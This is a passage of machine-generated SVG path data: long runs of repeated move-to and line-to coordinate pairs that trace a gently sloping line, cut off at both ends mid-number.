18.4535L6.12398 18.4536M6.12398 18.4536L6.12362 18.4538M6.12398 18.4536L6.12362 18.4538M6.12362 18.4538L6.12325 18.4539M6.12362 18.4538L6.12325 18.4539M6.12325 18.4539L6.12289 18.4541M6.12325 18.4539L6.12289 18.4541M6.12289 18.4541L6.12252 18.4542M6.12289 18.4541L6.12252 18.4542M6.12252 18.4542L6.12216 18.4543M6.12252 18.4542L6.12216 18.4543M6.12216 18.4543L6.12179 18.4545M6.12216 18.4543L6.12179 18.4545M6.12179 18.4545L6.12143 18.4546M6.12179 18.4545L6.12143 18.4546M6.12143 18.4546L6.12106 18.4548M6.12143 18.4546L6.12106 18.4548M6.12106 18.4548L6.1207 18.4549M6.12106 18.4548L6.1207 18.4549M6.1207 18.4549L6.12033 18.4551M6.1207 18.4549L6.12033 18.4551M6.12033 18.4551L6.11996 18.4552M6.12033 18.4551L6.11996 18.4552M6.11996 18.4552L6.1196 18.4553M6.11996 18.4552L6.1196 18.4553M6.1196 18.4553L6.11923 18.4555M6.1196 18.4553L6.11923 18.4555M6.11923 18.4555L6.11887 18.4556M6.11923 18.4555L6.11887 18.4556M6.11887 18.4556L6.1185 18.4558M6.11887 18.4556L6.1185 18.4558M6.1185 18.4558L6.11813 18.4559M6.1185 18.4558L6.11813 18.4559M6.11813 18.4559L6.11777 18.456M6.11813 18.4559L6.11777 18.456M6.11777 18.456L6.1174 18.4562M6.11777 18.456L6.1174 18.4562M6.1174 18.4562L6.11703 18.4563M6.1174 18.4562L6.11703 18.4563M6.11703 18.4563L6.11666 18.4565M6.11703 18.4563L6.11666 18.4565M6.11666 18.4565L6.1163 18.4566M6.11666 18.4565L6.1163 18.4566M6.1163 18.4566L6.11593 18.4568M6.1163 18.4566L6.11593 18.4568M6.11593 18.4568L6.11556 18.4569M6.11593 18.4568L6.11556 18.4569M6.11556 18.4569L6.1152 18.457M6.11556 18.4569L6.1152 18.457M6.1152 18.457L6.11483 18.4572M6.1152 18.457L6.11483 18.4572M6.11483 18.4572L6.11446 18.4573M6.11483 18.4572L6.11446 18.4573M6.11446 18.4573L6.11409 18.4575M6.11446 18.4573L6.11409 18.4575M6.11409 18.4575L6.11372 18.4576M6.11409 18.4575L6.11372 18.4576M6.11372 18.4576L6.11336 18.4577M6.11372 18.4576L6.11336 18.4577M6.11336 18.4577L6.11299 18.4579M6.11336 18.4577L6.11299 18.4579M6.11299 18.4579L6.11262 18.458M6.11299 18.4579L6.11262 18.458M6.11262 18.458L6.11225 18.4582M6.11262 18.458L6.11225 18.4582M6.11225 18.4582L6.11189 18.4583M6.11225 18.4582L6.11189 18.4583M6.11189 18.4583L6.11152 18.4585M6.11189 18.4583L6.11152 18.4585M6.11152 18.4585L6.11115 18.4586M6.11152 18.4585L6.11115 18.4586M6.11115 18.4586L6.11078 18.4587M6.11115 18.4586L6.11078 18.4587M6.11078 18.4587L6.11041 18.4589M6.11078 18.4587L6.11041 18.4589M6.11041 18.4589L6.11004 18.459M6.11041 18.4589L6.11004 18.459M6.11004 18.459L6.10967 18.4592M6.11004 18.459L6.10967 18.4592M6.10967 18.4592L6.10931 18.4593M6.10967 18.4592L6.10931 18.4593M6.10931 18.4593L6.10894 18.4594M6.10931 18.4593L6.10894 18.4594M6.10894 18.4594L6.10857 18.4596M6.10894 18.4594L6.10857 18.4596M6.10857 18.4596L6.1082 18.4597M6.10857 18.4596L6.1082 18.4597M6.1082 18.4597L6.10783 18.4599M6.1082 18.4597L6.10783 18.4599M6.10783 18.4599L6.10746 18.46M6.10783 18.4599L6.10746 18.46M6.10746 18.46L6.10709 18.4602M6.10746 18.46L6.10709 18.4602M6.10709 18.4602L6.10673 18.4603M6.10709 18.4602L6.10673 18.4603M6.10673 18.4603L6.10636 18.4604M6.10673 18.4603L6.10636 18.4604M6.10636 18.4604L6.10599 18.4606M6.10636 18.4604L6.10599 18.4606M6.10599 18.4606L6.10562 18.4607M6.10599 18.4606L6.10562 18.4607M6.10562 18.4607L6.10525 18.4609M6.10562 18.4607L6.10525 18.4609M6.10525 18.4609L6.10488 18.461M6.10525 18.4609L6.10488 18.461M6.10488 18.461L6.10451 18.4612M6.10488 18.461L6.10451 18.4612M6.10451 18.4612L6.10414 18.4613M6.10451 18.4612L6.10414 18.4613M6.10414 18.4613L6.10377 18.4614M6.10414 18.4613L6.10377 18.4614M6.10377 18.4614L6.10341 18.4616M6.10377 18.4614L6.10341 18.4616M6.10341 18.4616L6.10193 18.4622M6.10341 18.4616L6.10193 18.4622M6.10193 18.4622L6.10045 18.4627M6.10193 18.4622L6.10045 18.4627M6.10045 18.4627L6.09897 18.4633M6.10045 18.4627L6.09897 18.4633M6.09897 18.4633L6.09748 18.4639M6.09897 18.4633L6.09748 18.4639M6.09748 18.4639L6.09599 18.4644M6.09748 18.4639L6.09599 18.4644M6.09599 18.4644L6.0945 18.465M6.09599 18.4644L6.0945 18.465M6.0945 18.465L6.09301 18.4656M6.0945 18.465L6.09301 18.4656M6.09301 18.4656L6.09151 18.4662M6.09301 18.4656L6.09151 18.4662M6.09151 18.4662L6.09001 18.4668M6.09151 18.4662L6.09001 18.4668M6.09001 18.4668L6.08851 18.4673M6.09001 18.4668L6.08851 18.4673M6.08851 18.4673L6.087 18.4679M6.08851 18.4673L6.087 18.4679M6.087 18.4679L6.08549 18.4685M6.087 18.4679L6.08549 18.4685M6.08549 18.4685L6.08398 18.4691M6.08549 18.4685L6.08398 18.4691M6.08398 18.4691L6.08247 18.4697M6.08398 18.4691L6.08247 18.4697M6.08247 18.4697L6.08095 18.4703M6.08247 18.4697L6.08095 18.4703M6.08095 18.4703L6.07943 18.4708M6.08095 18.4703L6.07943 18.4708M6.07943 18.4708L6.07791 18.4714M6.07943 18.4708L6.07791 18.4714M6.07791 18.4714L6.07638 18.472M6.07791 18.4714L6.07638 18.472M6.07638 18.472L6.07486 18.4726M6.07638 18.472L6.07486 18.4726M6.07486 18.4726L6.07333 18.4732M6.07486 18.4726L6.07333 18.4732M6.07333 18.4732L6.07179 18.4738M6.07333 18.4732L6.07179 18.4738M6.07179 18.4738L6.07026 18.4744M6.07179 18.4738L6.07026 18.4744M6.07026 18.4744L6.06872 18.475M6.07026 18.4744L6.06872 18.475M6.06872 18.475L6.06718 18.4756M6.06872 18.475L6.06718 18.4756M6.06718 18.4756L6.06563 18.4762M6.06718 18.4756L6.06563 18.4762M6.06563 18.4762L6.06409 18.4768M6.06563 18.4762L6.06409 18.4768M6.06409 18.4768L6.06254 18.4774M6.06409 18.4768L6.06254 18.4774M6.06254 18.4774L6.06099 18.478M6.06254 18.4774L6.06099 18.478M6.06099 18.478L6.05943 18.4786M6.06099 18.478L6.05943 18.4786M6.05943 18.4786L6.05787 18.4792M6.05943 18.4786L6.05787 18.4792M6.05787 18.4792L6.05632 18.4798M6.05787 18.4792L6.05632 18.4798M6.05632 18.4798L6.05475 18.4804M6.05632 18.4798L6.05475 18.4804M6.05475 18.4804L6.05319 18.481M6.05475 18.4804L6.05319 18.481M6.05319 18.481L6.05162 18.4816M6.05319 18.481L6.05162 18.4816M6.05162 18.4816L6.05005 18.4822M6.05162 18.4816L6.05005 18.4822M6.05005 18.4822L6.04848 18.4828M6.05005 18.4822L6.04848 18.4828M6.04848 18.4828L6.0469 18.4834M6.04848 18.4828L6.0469 18.4834M6.0469 18.4834L6.04532 18.484M6.0469 18.4834L6.04532 18.484M6.04532 18.484L6.04374 18.4846M6.04532 18.484L6.04374 18.4846M6.04374 18.4846L6.04216 18.4852M6.04374 18.4846L6.04216 18.4852M6.04216 18.4852L6.04058 18.4858M6.04216 18.4852L6.04058 18.4858M6.04058 18.4858L6.03899 18.4865M6.04058 18.4858L6.03899 18.4865M6.03899 18.4865L6.0374 18.4871M6.03899 18.4865L6.0374 18.4871M6.0374 18.4871L6.0358 18.4877M6.0374 18.4871L6.0358 18.4877M6.0358 18.4877L6.03421 18.4883M6.0358 18.4877L6.03421 18.4883M6.03421 18.4883L6.03261 18.4889M6.03421 18.4883L6.03261 18.4889M6.03261 18.4889L6.03101 18.4895M6.03261 18.4889L6.03101 18.4895M6.03101 18.4895L6.02941 18.4902M6.03101 18.4895L6.02941 18.4902M6.02941 18.4902L6.0278 18.4908M6.02941 18.4902L6.0278 18.4908M6.0278 18.4908L6.02619 18.4914M6.0278 18.4908L6.02619 18.4914M6.02619 18.4914L6.02458 18.492M6.02619 18.4914L6.02458 18.492M6.02458 18.492L6.02297 18.4926M6.02458 18.492L6.02297 18.4926M6.02297 18.4926L6.02135 18.4933M6.02297 18.4926L6.02135 18.4933M6.02135 18.4933L6.01974 18.4939M6.02135 18.4933L6.01974 18.4939M6.01974 18.4939L6.01812 18.4945M6.01974 18.4939L6.01812 18.4945M6.01812 18.4945L6.01649 18.4951M6.01812 18.4945L6.01649 18.4951M6.01649 18.4951L6.01487 18.4958M6.01649 18.4951L6.01487 18.4958M6.01487 18.4958L6.01324 18.4964M6.01487 18.4958L6.01324 18.4964M6.01324 18.4964L6.01161 18.497M6.01324 18.4964L6.01161 18.497M6.01161 18.497L6.00998 18.4977M6.01161 18.497L6.00998 18.4977M6.00998 18.4977L6.00834 18.4983M6.00998 18.4977L6.00834 18.4983M6.00834 18.4983L6.00671 18.4989M6.00834 18.4983L6.00671 18.4989M6.00671 18.4989L6.00507 18.4995M6.00671 18.4989L6.00507 18.4995M6.00507 18.4995L6.00343 18.5002M6.00507 18.4995L6.00343 18.5002M6.00343 18.5002L6.00178 18.5008M6.00343 18.5002L6.00178 18.5008M6.00178 18.5008L6.00013 18.5015M6.00178 18.5008L6.00013 18.5015M6.00013 18.5015L5.99849 18.5021M6.00013 18.5015L5.99849 18.5021M5.99849 18.5021L5.99684 18.5027M5.99849 18.5021L5.99684 18.5027M5.99684 18.5027L5.99518 18.5034M5.99684 18.5027L5.99518 18.5034M5.99518 18.5034L5.99353 18.504M5.99518 18.5034L5.99353 18.504M5.99353 18.504L5.99187 18.5046M5.99353 18.504L5.99187 18.5046M5.99187 18.5046L5.99021 18.5053M5.99187 18.5046L5.99021 18.5053M5.99021 18.5053L5.98855 18.5059M5.99021 18.5053L5.98855 18.5059M5.98855 18.5059L5.98688 18.5066M5.98855 18.5059L5.98688 18.5066M5.98688 18.5066L5.98521 18.5072M5.98688 18.5066L5.98521 18.5072M5.98521 18.5072L5.98354 18.5079M5.98521 18.5072L5.98354 18.5079M5.98354 18.5079L5.98187 18.5085M5.98354 18.5079L5.98187 18.5085M5.98187 18.5085L5.9802 18.5091M5.98187 18.5085L5.9802 18.5091M5.9802 18.5091L5.97852 18.5098M5.9802 18.5091L5.97852 18.5098M5.97852 18.5098L5.97685 18.5104M5.97852 18.5098L5.97685 18.5104M5.97685 18.5104L5.97516 18.5111M5.97685 18.5104L5.97516 18.5111M5.97516 18.5111L5.97348 18.5117M5.97516 18.5111L5.97348 18.5117M5.97348 18.5117L5.9718 18.5124M5.97348 18.5117L5.9718 18.5124M5.9718 18.5124L5.97011 18.513M5.9718 18.5124L5.97011 18.513M5.97011 18.513L5.96842 18.5137M5.97011 18.513L5.96842 18.5137M5.96842 18.5137L5.96673 18.5143M5.96842 18.5137L5.96673 18.5143M5.96673 18.5143L5.96504 18.515M5.96673 18.5143L5.96504 18.515M5.96504 18.515L5.96334 18.5157M5.96504 18.515L5.96334 18.5157M5.96334 18.5157L5.96164 18.5163M5.96334 18.5157L5.96164 18.5163M5.96164 18.5163L5.95994 18.517M5.96164 18.5163L5.95994 18.517M5.95994 18.517L5.95824 18.5176M5.95994 18.517L5.95824 18.5176M5.95824 18.5176L5.95654 18.5183M5.95824 18.5176L5.95654 18.5183M5.95654 18.5183L5.95483 18.5189M5.95654 18.5183L5.95483 18.5189M5.95483 18.5189L5.95312 18.5196M5.95483 18.5189L5.95312 18.5196M5.95312 18.5196L5.95141 18.5203M5.95312 18.5196L5.95141 18.5203M5.95141 18.5203L5.9497 18.5209M5.95141 18.5203L5.9497 18.5209M5.9497 18.5209L5.94799 18.5216M5.9497 18.5209L5.94799 18.5216M5.94799 18.5216L5.94627 18.5222M5.94799 18.5216L5.94627 18.5222M5.94627 18.5222L5.94455 18.5229M5.94627 18.5222L5.94455 18.5229M5.94455 18.5229L5.94283 18.5236M5.94455 18.5229L5.94283 18.5236M5.94283 18.5236L5.94111 18.5242M5.94283 18.5236L5.94111 18.5242M5.94111 18.5242L5.93938 18.5249M5.94111 18.5242L5.93938 18.5249M5.93938 18.5249L5.93766 18.5256M5.93938 18.5249L5.93766 18.5256M5.93766 18.5256L5.93593 18.5262M5.93766 18.5256L5.93593 18.5262M5.93593 18.5262L5.9342 18.5269M5.93593 18.5262L5.9342 18.5269M5.9342 18.5269L5.93246 18.5276M5.9342 18.5269L5.93246 18.5276M5.93246 18.5276L5.93073 18.5282M5.93246 18.5276L5.93073 18.5282M5.93073 18.5282L5.92899 18.5289M5.93073 18.5282L5.92899 18.5289M5.92899 18.5289L5.92725 18.5296M5.92899 18.5289L5.92725 18.5296M5.92725 18.5296L5.92551 18.5303M5.92725 18.5296L5.92551 18.5303M5.92551 18.5303L5.92377 18.5309M5.92551 18.5303L5.92377 18.5309M5.92377 18.5309L5.92202 18.5316M5.92377 18.5309L5.92202 18.5316M5.92202 18.5316L5.92028 18.5323M5.92202 18.5316L5.92028 18.5323M5.92028 18.5323L5.91853 18.533M5.92028 18.5323L5.91853 18.533M5.91853 18.533L5.91678 18.5336M5.91853 18.533L5.91678 18.5336M5.91678 18.5336L5.91503 18.5343M5.91678 18.5336L5.91503 18.5343M5.91503 18.5343L5.91327 18.535M5.91503 18.5343L5.91327 18.535M5.91327 18.535L5.91152 18.5357M5.91327 18.535L5.91152 18.5357M5.91152 18.5357L5.90976 18.5363M5.91152 18.5357L5.90976 18.5363M5.90976 18.5363L5.908 18.537M5.90976 18.5363L5.908 18.537M5.908 18.537L5.90624 18.5377M5.908 18.537L5.90624 18.5377M5.90624 18.5377L5.90447 18.5384M5.90624 18.5377L5.90447 18.5384M5.90447 18.5384L5.90271 18.5391M5.90447 18.5384L5.90271 18.5391M5.90271 18.5391L5.90094 18.5397M5.90271 18.5391L5.90094 18.5397M5.90094 18.5397L5.89917 18.5404M5.90094 18.5397L5.89917 18.5404M5.89917 18.5404L5.8974 18.5411M5.89917 18.5404L5.8974 18.5411M5.8974 18.5411L5.89563 18.5418M5.8974 18.5411L5.89563 18.5418M5.89563 18.5418L5.89385 18.5425M5.89563 18.5418L5.89385 18.5425M5.89385 18.5425L5.89208 18.5432M5.89385 18.5425L5.89208 18.5432M5.89208 18.5432L5.8903 18.5439M5.89208 18.5432L5.8903 18.5439M5.8903 18.5439L5.88852 18.5445M5.8903 18.5439L5.88852 18.5445M5.88852 18.5445L5.88674 18.5452M5.88852 18.5445L5.88674 18.5452M5.88674 18.5452L5.88495 18.5459M5.88674 18.5452L5.88495 18.5459M5.88495 18.5459L5.88317 18.5466M5.88495 18.5459L5.88317 18.5466M5.88317 18.5466L5.88138 18.5473M5.88317 18.5466L5.88138 18.5473M5.88138 18.5473L5.87959 18.548M5.88138 18.5473L5.87959 18.548M5.87959 18.548L5.8778 18.5487M5.87959 18.548L5.8778 18.5487M5.8778 18.5487L5.87601 18.5494M5.8778 18.5487L5.87601 18.5494M5.87601 18.5494L5.87422 18.5501M5.87601 18.5494L5.87422 18.5501M5.87422 18.5501L5.87242 18.5508M5.87422 18.5501L5.87242 18.5508M5.87242 18.5508L5.87062 18.5514M5.87242 18.5508L5.87062 18.5514M5.87062 18.5514L5.86882 18.5521M5.87062 18.5514L5.86882 18.5521M5.86882 18.5521L5.86702 18.5528M5.86882 18.5521L5.86702 18.5528M5.86702 18.5528L5.86522 18.5535M5.86702 18.5528L5.86522 18.5535M5.86522 18.5535L5.86342 18.5542M5.86522 18.5535L5.86342 18.5542M5.86342 18.5542L5.86161 18.5549M5.86342 18.5542L5.86161 18.5549M5.86161 18.5549L5.8598 18.5556M5.86161 18.5549L5.8598 18.5556M5.8598 18.5556L5.85799 18.5563M5.8598 18.5556L5.85799 18.5563M5.85799 18.5563L5.85618 18.557M5.85799 18.5563L5.85618 18.557M5.85618 18.557L5.85437 18.5577M5.85618 18.557L5.85437 18.5577M5.85437 18.5577L5.85256 18.5584M5.85437 18.5577L5.85256 18.5584M5.85256 18.5584L5.85074 18.5591M5.85256 18.5584L5.85074 18.5591M5.85074 18.5591L5.84893 18.5598M5.85074 18.5591L5.84893 18.5598M5.84893 18.5598L5.84711 18.5605M5.84893 18.5598L5.84711 18.5605M5.84711 18.5605L5.84529 18.5612M5.84711 18.5605L5.84529 18.5612M5.84529 18.5612L5.84346 18.5619M5.84529 18.5612L5.84346 18.5619M5.84346 18.5619L5.84164 18.5626M5.84346 18.5619L5.84164 18.5626M5.84164 18.5626L5.83982 18.5633M5.84164 18.5626L5.83982 18.5633M5.83982 18.5633L5.83799 18.564M5.83982 18.5633L5.83799 18.564M5.83799 18.564L5.83616 18.5648M5.83799 18.564L5.83616 18.5648M5.83616 18.5648L5.83433 18.5655M5.83616 18.5648L5.83433 18.5655M5.83433 18.5655L5.8325 18.5662M5.83433 18.5655L5.8325 18.5662M5.8325 18.5662L5.83067 18.5669M5.8325 18.5662L5.83067 18.5669M5.83067 18.5669L5.82883 18.5676M5.83067 18.5669L5.82883 18.5676M5.82883 18.5676L5.827 18.5683M5.82883 18.5676L5.827 18.5683M5.827 18.5683L5.82516 18.569M5.827 18.5683L5.82516 18.569M5.82516 18.569L5.82332 18.5697M5.82516 18.569L5.82332 18.5697M5.82332 18.5697L5.82148 18.5704M5.82332 18.5697L5.82148 18.5704M5.82148 18.5704L5.81964 18.5711M5.82148 18.5704L5.81964 18.5711M5.81964 18.5711L5.8178 18.5718M5.81964 18.5711L5.8178 18.5718M5.8178 18.5718L5.81595 18.5726M5.8178 18.5718L5.81595 18.5726M5.81595 18.5726L5.81411 18.5733M5.81595 18.5726L5.81411 18.5733M5.81411 18.5733L5.81226 18.574M5.81411 18.5733L5.81226 18.574M5.81226 18.574L5.81041 18.5747M5.81226 18.574L5.81041 18.5747M5.81041 18.5747L5.80856 18.5754M5.81041 18.5747L5.80856 18.5754M5.80856 18.5754L5.80671 18.5761M5.80856 18.5754L5.80671 18.5761M5.80671 18.5761L5.80486 18.5768M5.80671 18.5761L5.80486 18.5768M5.80486 18.5768L5.803 18.5776M5.80486 18.5768L5.803 18.5776M5.803 18.5776L5.80115 18.5783M5.803 18.5776L5.80115 18.5783M5.80115 18.5783L5.79929 18.579M5.80115 18.5783L5.79929 18.579M5.79929 18.579L5.79743 18.5797M5.79929 18.579L5.79743 18.5797M5.79743 18.5797L5.79557 18.5804M5.79743 18.5797L5.79557 18.5804M5.79557 18.5804L5.79371 18.5811M5.79557 18.5804L5.79371 18.5811M5.79371 18.5811L5.79185 18.5819M5.79371 18.5811L5.79185 18.5819M5.79185 18.5819L5.78999 18.5826M5.79185 18.5819L5.78999 18.5826M5.78999 18.5826L5.78812 18.5833M5.78999 18.5826L5.78812 18.5833M5.78812 18.5833L5.78625 18.584M5.78812 18.5833L5.78625 18.584M5.78625 18.584L5.78439 18.5847M5.78625 18.584L5.78439 18.5847M5.78439 18.5847L5.78252 18.5855M5.78439 18.5847L5.78252 18.5855M5.78252 18.5855L5.78065 18.5862M5.78252 18.5855L5.78065 18.5862M5.78065 18.5862L5.77878 18.5869M5.78065 18.5862L5.77878 18.5869M5.77878 18.5869L5.7769 18.5876M5.77878 18.5869L5.7769 18.5876M5.7769 18.5876L5.77503 18.5884M5.7769 18.5876L5.77503 18.5884M5.77503 18.5884L5.77315 18.5891M5.77503 18.5884L5.77315 18.5891M5.77315 18.5891L5.77128 18.5898M5.77315 18.5891L5.77128 18.5898M5.77128 18.5898L5.7694 18.5905M5.77128 18.5898L5.7694 18.5905M5.7694 18.5905L5.76752 18.5913M5.7694 18.5905L5.76752 18.5913M5.76752 18.5913L5.76564 18.592M5.76752 18.5913L5.76564 18.592M5.76564 18.592L5.76376 18.5927M5.76564 18.592L5.76376 18.5927M5.76376 18.5927L5.76188 18.5934M5.76376 18.5927L5.76188 18.5934M5.76188 18.5934L5.75999 18.5942M5.76188 18.5934L5.75999 18.5942M5.75999 18.5942L5.75811 18.5949M5.75999 18.5942L5.75811 18.5949M5.75811 18.5949L5.75622 18.5956M5.75811 18.5949L5.75622 18.5956M5.75622 18.5956L5.75433 18.5963M5.75622 18.5956L5.75433 18.5963M5.75433 18.5963L5.75244 18.5971M5.75433 18.5963L5.75244 18.5971M5.75244 18.5971L5.75055 18.5978M5.75244 18.5971L5.75055 18.5978M5.75055 18.5978L5.74866 18.5985M5.75055 18.5978L5.74866 18.5985M5.74866 18.5985L5.74677 18.5993M5.74866 18.5985L5.74677 18.5993M5.74677 18.5993L5.74488 18.6M5.74677 18.5993L5.74488 18.6M5.74488 18.6L5.74298 18.6007M5.74488 18.6L5.74298 18.6007M5.74298 18.6007L5.74109 18.6015M5.74298 18.6007L5.74109 18.6015M5.74109 18.6015L5.73919 18.6022M5.74109 18.6015L5.73919 18.6022M5.73919 18.6022L5.73729 18.6029M5.73919 18.6022L5.73729 18.6029M5.73729 18.6029L5.7354 18.6037M5.73729 18.6029L5.7354 18.6037M5.7354 18.6037L5.7335 18.6044M5.7354 18.6037L5.7335 18.6044M5.7335 18.6044L5.7316 18.6051M5.7335 18.6044L5.7316 18.6051M5.7316 18.6051L5.72969 18.6059M5.7316 18.6051L5.72969 18.6059M5.72969 18.6059L5.72779 18.6066M5.72969 18.6059L5.72779 18.6066M5.72779 18.6066L5.72589 18.6073M5.72779 18.6066L5.72589 18.6073M5.72589 18.6073L5.72398 18.6081M5.72589 18.6073L5.72398 18.6081M5.72398 18.6081L5.72208 18.6088M5.72398 18.6081L5.72208 18.6088M5.72208 18.6088L5.72017 18.6095M5.72208 18.6088L5.72017 18.6095M5.72017 18.6095L5.71826 18.6103M5.72017 18.6095L5.71826 18.6103M5.71826 18.6103L5.71635 18.611M5.71826 18.6103L5.71635 18.611M5.71635 18.611L5.71444 18.6117M5.71635 18.611L5.71444 18.6117M5.71444 18.6117L5.71253 18.6125M5.71444 18.6117L5.71253 18.6125M5.71253 18.6125L5.71062 18.6132M5.71253 18.6125L5.71062 18.6132M5.71062 18.6132L5.70871 18.614M5.71062 18.6132L5.70871 18.614M5.70871 18.614L5.70679 18.6147M5.70871 18.614L5.70679 18.6147M5.70679 18.6147L5.70488 18.6154M5.70679 18.6147L5.70488 18.6154M5.70488 18.6154L5.70296 18.6162M5.70488 18.6154L5.70296 18.6162M5.70296 18.6162L5.70104 18.6169M5.70296 18.6162L5.70104 18.6169M5.70104 18.6169L5.69913 18.6177M5.70104 18.6169L5.69913 18.6177M5.69913 18.6177L5.69721 18.6184M5.69913 18.6177L5.69721 18.6184M5.69721 18.6184L5.69529 18.6191M5.69721 18.6184L5.69529 18.6191M5.69529 18.6191L5.69337 18.6199M5.69529 18.6191L5.69337 18.6199M5.69337 18.6199L5.69145 18.6206M5.69337 18.6199L5.69145 18.6206M5.69145 18.6206L5.68953 18.6214M5.69145 18.6206L5.68953 18.6214M5.68953 18.6214L5.6876 18.6221M5.68953 18.6214L5.6876 18.6221M5.6876 18.6221L5.68568 18.6228M5.6876 18.6221L5.68568 18.6228M5.68568 18.6228L5.68375 18.6236M5.68568 18.6228L5.68375 18.6236M5.68375 18.6236L5.68183 18.6243M5.68375 18.6236L5.68183 18.6243M5.68183 18.6243L5.6799 18.6251M5.68183 18.6243L5.6799 18.6251M5.6799 18.6251L5.67798 18.6258M5.6799 18.6251L5.67798 18.6258M5.67798 18.6258L5.67605 18.6266M5.67798 18.6258L5.67605 18.6266M5.67605 18.6266L5.67412 18.6273M5.67605 18.6266L5.67412 18.6273M5.67412 18.6273L5.67219 18.6281M5.67412 18.6273L5.67219 18.6281M5.67219 18.6281L5.67026 18.6288M5.67219 18.6281L5.67026 18.6288M5.67026 18.6288L5.66833 18.6295M5.67026 18.6288L5.66833 18.6295M5.66833 18.6295L5.66639 18.6303M5.66833 18.6295L5.66639 18.6303M5.66639 18.6303L5.66446 18.631M5.66639 18.6303L5.66446 18.631M5.66446 18.631L5.66253 18.6318M5.66446 18.631L5.66253 18.6318M5.66253 18.6318L5.66059 18.6325M5.66253 18.6318L5.66059 18.6325M5.66059 18.6325L5.65866 18.6333M5.66059 18.6325L5.65866 18.6333M5.65866 18.6333L5.65672 18.634M5.65866 18.6333L5.65672 18.634M5.65672 18.634L5.65479 18.6348M5.65672 18.634L5.65479 18.6348M5.65479 18.6348L5.65285 18.6355M5.65479 18.6348L5.65285 18.6355M5.65285 18.6355L5.65091 18.6363M5.65285 18.6355L5.65091 18.6363M5.65091 18.6363L5.64897 18.637M5.65091 18.6363L5.64897 18.637M5.64897 18.637L5.64703 18.6378M5.64897 18.637L5.64703 18.6378M5.64703 18.6378L5.64509 18.6385M5.64703 18.6378L5.64509 18.6385M5.64509 18.6385L5.64315 18.6393M5.64509 18.6385L5.64315 18.6393M5.64315 18.6393L5.64121 18.64M5.64315 18.6393L5.64121 18.64M5.64121 18.64L5.63927 18.6408M5.64121 18.64L5.63927 18.6408M5.63927 18.6408L5.63733 18.6415M5.63927 18.6408L5.63733 18.6415M5.63733 18.6415L5.63538 18.6423M5.63733 18.6415L5.63538 18.6423M5.63538 18.6423L5.63344 18.643M5.63538 18.6423L5.63344 18.643M5.63344 18.643L5.63149 18.6438M5.63344 18.643L5.63149 18.6438M5.63149 18.6438L5.62955 18.6445M5.63149 18.6438L5.62955 18.6445M5.62955 18.6445L5.6276 18.6453M5.62955 18.6445L5.6276 18.6453M5.6276 18.6453L5.62566 18.646M5.6276 18.6453L5.62566 18.646M5.62566 18.646L5.62371 18.6468M5.62566 18.646L5.62371 18.6468M5.62371 18.6468L5.62176 18.6475M5.62371 18.6468L5.62176 18.6475M5.62176 18.6475L5.61981 18.6483M5.62176 18.6475L5.61981 18.6483M5.61981 18.6483L5.61787 18.649M5.61981 18.6483L5.61787 18.649M5.61787 18.649L5.61592 18.6498M5.61787 18.649L5.61592 18.6498M5.61592 18.6498L5.61397 18.6505M5.61592 18.6498L5.61397 18.6505M5.61397 18.6505L5.61202 18.6513M5.61397 18.6505L5.61202 18.6513M5.61202 18.6513L5.61006 18.652M5.61202 18.6513L5.61006 18.652M5.61006 18.652L5.60811 18.6528M5.61006 18.652L5.60811 18.6528M5.60811 18.6528L5.60616 18.6535M5.60811 18.6528L5.60616 18.6535M5.60616 18.6535L5.60421 18.6543M5.60616 18.6535L5.60421 18.6543M5.60421 18.6543L5.60226 18.6551M5.60421 18.6543L5.60226 18.6551M5.60226 18.6551L5.6003 18.6558M5.60226 18.6551L5.6003 18.6558M5.6003 18.6558L5.59835 18.6566M5.6003 18.6558L5.59835 18.6566M5.59835 18.6566L5.59639 18.6573M5.59835 18.6566L5.59639 18.6573M5.59639 18.6573L5.59444 18.6581M5.59639 18.6573L5.59444 18.6581M5.59444 18.6581L5.59248 18.6588M5.59444 18.6581L5.59248 18.6588M5.59248 18.6588L5.59053 18.6596M5.59248 18.6588L5.59053 18.6596M5.59053 18.6596L5.58857 18.6603M5.59053 18.6596L5.58857 18.6603M5.58857 18.6603L5.58661 18.6611M5.58857 18.6603L5.58661 18.6611M5.58661 18.6611L5.58466 18.6618M5.58661 18.6611L5.58466 18.6618M5.58466 18.6618L5.5827 18.6626M5.58466 18.6618L5.5827 18.6626M5.5827 18.6626L5.58074 18.6634M5.5827 18.6626L5.58074 18.6634M5.58074 18.6634L5.57878 18.6641M5.58074 18.6634L5.57878 18.6641M5.57878 18.6641L5.57683 18.6649M5.57878 18.6641L5.57683 18.6649M5.57683 18.6649L5.57487 18.6656M5.57683 18.6649L5.57487 18.6656M5.57487 18.6656L5.57291 18.6664M5.57487 18.6656L5.57291 18.6664M5.57291 18.6664L5.57095 18.6671M5.57291 18.6664L5.57095 18.6671M5.57095 18.6671L5.56899 18.6679M5.57095 18.6671L5.56899 18.6679M5.56899 18.6679L5.56703 18.6687M5.56899 18.6679L5.56703 18.6687M5.56703 18.6687L5.56506 18.6694M5.56703 18.6687L5.56506 18.6694M5.56506 18.6694L5.5631 18.6702M5.56506 18.6694L5.5631 18.6702M5.5631 18.6702L5.56114 18.6709M5.5631 18.6702L5.56114 18.6709M5.56114 18.6709L5.55918 18.6717M5.56114 18.6709L5.55918 18.6717M5.55918 18.6717L5.55722 18.6724M5.55918 18.6717L5.55722 18.6724M5.55722 18.6724L5.55526 18.6732M5.55722 18.6724L5.55526 18.6732M5.55526 18.6732L5.55329 18.674M5.55526 18.6732L5.55329 18.674M5.55329 18.674L5.55133 18.6747M5.55329 18.674L5.55133 18.6747M5.55133 18.6747L5.54937 18.6755M5.55133 18.6747L5.54937 18.6755M5.54937 18.6755L5.5474 18.6762M5.54937 18.6755L5.5474 18.6762M5.5474 18.6762L5.54544 18.677M5.5474 18.6762L5.54544 18.677M5.54544 18.677L5.54347 18.6777M5.54544 18.677L5.54347 18.6777M5.54347 18.6777L5.54151 18.6785M5.54347 18.6777L5.54151 18.6785M5.54151 18.6785L5.53955 18.6793M5.54151 18.6785L5.53955 18.6793M5.53955 18.6793L5.53758 18.68M5.53955 18.6793L5.53758 18.68M5.53758 18.68L5.53562 18.6808M5.53758 18.68L5.53562 18.6808M5.53562 18.6808L5.53365 18.6815M5.53562 18.6808L5.53365 18.6815M5.53365 18.6815L5.53169 18.6823M5.53365 18.6815L5.53169 18.6823M5.53169 18.6823L5.52972 18.6831M5.53169 18.6823L5.52972 18.6831M5.52972 18.6831L5.52775 18.6838M5.52972 18.6831L5.52775 18.6838M5.52775 18.6838L5.52579 18.6846M5.52775 18.6838L5.52579 18.6846M5.52579 18.6846L5.52382 18.6853M5.52579 18.6846L5.52382 18.6853M5.52382 